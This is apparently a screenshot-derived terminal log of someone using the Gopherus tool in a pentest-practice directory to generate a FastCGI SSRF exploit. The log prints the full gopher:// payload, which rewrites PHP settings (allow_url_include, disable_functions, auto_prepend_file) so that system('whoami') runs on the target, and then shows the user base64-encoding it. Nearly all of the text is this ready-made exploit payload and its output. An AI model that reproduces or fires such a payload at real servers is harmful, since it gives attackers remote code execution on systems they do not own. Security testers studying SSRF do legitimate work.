 Gopherus-master — 17man@17mandeMBP — ..pherus-master — -zsh — 152×40
# 17man @ 17mandeMBP in ~/Desktop/web_for_pentest/control/Gopherus-master [0:00:09]
$ python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /www/pwn/index.php
Terminal command to run:  whoami
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%00%FF%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE
_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%2
0%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%12SCRIPT_FILENAME/www/pwn/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%0
0%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27whoami%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
# 17man @ 17mandeMBP in ~/Desktop/web_for_pentest/control/Gopherus-master [1:56:55]
$ echo '%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%00%FF%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F
%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_pr
epend_file%20%3D%20php%3A//input%0F%12SCRIPT_FILENAME/www/pwn/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%
3A%04%00%3C%3Fphp%20system%28%27whoami%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00' | base64
# 17man @ 17mandeMBP in ~/Desktop/web_for_pentest/control/Gopherus-master [2:34:29]
$